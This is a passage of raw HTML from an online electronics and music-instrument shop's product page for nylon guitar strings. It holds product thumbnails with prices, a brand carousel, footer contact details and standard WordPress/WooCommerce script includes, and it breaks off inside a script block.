		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2026/01/OPS606-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conqueror Paper Shredder Strip Cut - S606B" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2026/01/OPS606-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2026/01/OPS606-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2026/01/OPS606-768x768.jpg 768w, https://provideolb.com/wp-content/uploads/2026/01/OPS606-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2026/01/OPS606-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2026/01/OPS606.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Conqueror Paper Shredder Strip Cut - S606B</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>55&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/conqueror-megaphone-speaker-50-watt-with-volume-voice-recording-g228/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2026/01/OMP228-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conqueror Megaphone Speaker 50 Watt with  Volume &amp; Voice Recording - G228" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2026/01/OMP228-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-768x768.jpg 768w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2026/01/OMP228.jpg 1002w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Conqueror Megaphone Speaker 50 Watt with  Volume &amp; Voice Recording - G228</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>54&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/tayste-electric-guitar-kst215/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TAYSTE Electric Guitar - KST215 " decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-300x300.jpeg 300w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-1024x1024.jpeg 1024w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-150x150.jpeg 150w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-768x768.jpeg 768w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-600x600.jpeg 600w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-100x100.jpeg 100w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">TAYSTE Electric Guitar - KST215 </span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>207&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-digital-piano-brown-88-key-with-touch-response-awmp2000bn/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Digital Piano Brown 88-Key with Touch Response – AWMP2000BN" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Digital Piano Brown 88-Key with Touch Response – AWMP2000BN</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>751&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-oriental-musical-keyboard-61-key-with-touch-response-awm2187/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Oriental Musical Keyboard 61 Key With Touch Response - AWM2187" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Oriental Musical Keyboard 61 Key With Touch Response - AWM2187</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>250&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Ara</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/147843744.jpeg" alt="Ara" width="1600" height="765" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Braun</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/992707004.jpg" alt="Braun" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Coby</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/63983032992109656.jpg" alt="Coby" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Conqueror</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/98399600805714727.jpg" alt="Conqueror" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Daewoo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/45254114735871552.jpg" alt="Daewoo" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Halloa</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/56278308713808656.jpg" alt="Halloa" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/515341040.jpg" alt="HP" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Kodak</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/490177392.jpg" alt="Kodak" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>locktek</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/64675800269469620.jpg" alt="locktek" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Naipo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/270675639.png" alt="Naipo" width="1060" height="555" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Paiter</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/26940365694463248.jpg" alt="Paiter" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Panasonic</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/268427284.jpg" alt="Panasonic" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://provideolb.com/" class="d-none site-dark-logo">
				<img loading="lazy" class="img-footer-logo footer-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>			<div class="footer-logo">
				<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us !</span>
						<span class="call-us-number">(961) 70 260 739</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>Municipality Square, Bourj Hammoud, Beirut, Lebanon</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/ProvideoLb/"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=96170260739"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=96170260739"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/provideolb/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="widget_text columns col"><aside id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://provideolb.com/about-us/">About Us</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://provideolb.com/contact/">Contact</a></li>
<li id="menu-item-14805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://provideolb.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://provideolb.com/warranty/">Warranty</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://provideolb.com/">Provideo</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://provideolb.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://provideolb.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://provideolb.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://provideolb.com/warranty/">Warranty</a></li>
</ul></div></div></aside></div><div class="widget_text columns"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text body"><h4 class="widget-title">my account</h4><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>My Account</title>
</head>
<body>
    <button onclick="window.location.href = 'https://provideolb.com/my-account-2/';">My Account</button>
</body>
</html>
</div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/ProvideoLb/"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=96170260739"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=96170260739"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/provideolb/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        <a href="https://provideolb.com/" class="d-none site-dark-logo">
				<img loading="lazy" class="img-footer-logo footer-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>			<div class="footer-logo">
				<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us !</span>
                <span class="call-us-number">(961) 70 260 739</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://provideolb.com"}},{"@type":"ListItem","position":2,"item":{"name":"Musical Instruments","@id":"https://provideolb.com/product-category/musical-instruments/"}},{"@type":"ListItem","position":3,"item":{"name":"Instrument Accessories","@id":"https://provideolb.com/product-category/musical-instruments/instrument-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"Top String Guitar Nylon &amp;#8211; MSR606","@id":"https://provideolb.com/product/top-string-guitar-nylon-msr606/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://provideolb.com/product/top-string-guitar-nylon-msr606/#product","name":"Top String Guitar Nylon - MSR606","url":"https://provideolb.com/product/top-string-guitar-nylon-msr606/","description":"Top String Guitar Nylon - MSR606\r\n\r\n? Set of 6 Nylon Guitar Strings\r\n? Package Dimensions: 10.5 x 10.5cm","image":"https://provideolb.com/wp-content/uploads/2024/06/MSR606.jpeg","sku":"MSR606","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://provideolb.com/product/top-string-guitar-nylon-msr606/","seller":{"@type":"Organization","name":"Provideo","url":"https://provideolb.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"5c28481890","fieldvalue":"5b4e2a2ffd","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://provideolb.com/wp-admin/admin-ajax.php","nonce":"9a6919eb15","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"0","wc_price_format":"%2$s\u00a0%1$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"0","price_format":"%2$s\u00a0%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.2.7" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.16" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.3.16" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.3.16" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.16" id="typeahead-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.16" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://provideolb.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://provideolb.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.16" id="electro-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.16" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://provideolb.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":10765,"name":"Langting UHF Single Channel Wireless Microphone - L16","categories":[{"name":"DJ &amp; Karaoke"},{"name":"Electronic Music"},{"name":"Handheld Wireless Microphones"},{"name":"Handheld Wireless Microphones"},{"name":"Musical Instruments"}],"price":21},{"id":10746,"name":"ABC Derbakke Oriental 18 x 35 cm - M433","categories":[{"name":"Derbakkes"},{"name":"Drums &amp; Percussion"},{"name":"Musical Instruments"}],"price":47},{"id":10769,"name":"Conqueror Microphone Handheld Wireless - M319","categories":[{"name":"DJ &amp; Karaoke"},{"name":"Electronic Music"},{"name":"Handheld Wireless Microphones"},{"name":"Handheld Wireless Microphones"},{"name":"Musical Instruments"}],"price":47},{"id":10773,"name":"Conqueror Microphone Cable XLR to 6.5mm Mic Audio Cable Female to Male 1.5 Meter Black - C121A","categories":[{"name":"DJ &amp; Karaoke"},{"name":"Electronic Music"},{"name":"Microphone Cables"},{"name":"Microphone Cables"},{"name":"Musical Instruments"}],"price":7}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
